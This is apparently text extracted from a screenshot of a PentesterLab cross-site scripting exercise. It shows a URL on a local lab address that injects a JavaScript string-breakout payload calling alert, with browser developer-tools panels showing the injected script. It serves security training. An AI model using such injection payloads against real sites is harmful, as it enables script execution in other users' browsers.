 192.168.235.128/xss/example6.php?name=hacker";%20alert(%27simple%27);%20"
PentesterLab.com Home
Hello
© PentesterLab 2013
Elements Console Sources Network Performance »
Hello
"
<script>
var $a= "hacker"; alert('simple'); "";
</script> == $0
<footer>…</footer>
::after
</div>
<!-- /container -->
html body div.container script
Styles Event Listeners DOM Breakpoints Properties Accessibility
Filter :hov .cls +
element.style {
}
script { user agent stylesheet
display: none;
}
Inherited from body
body { bootstrap.css:224
margin: 0;
font-family: "Helvetica Neue",
Helvetica, Arial, sans-serif;
font-size: 14px;
line-height: 20px;
color: #333333;
background-color: #ffffff;
}
margin –
border –
padding –
– – – auto × auto – – –
–
–
–
Filter Show all
color rgb(5…
display none
font-family "Helvet…
Console
top Filter Default levels Group similar
Hide network Log XMLHttpRequests
Preserve log Show timestamps
Selected context only Autocomplete from history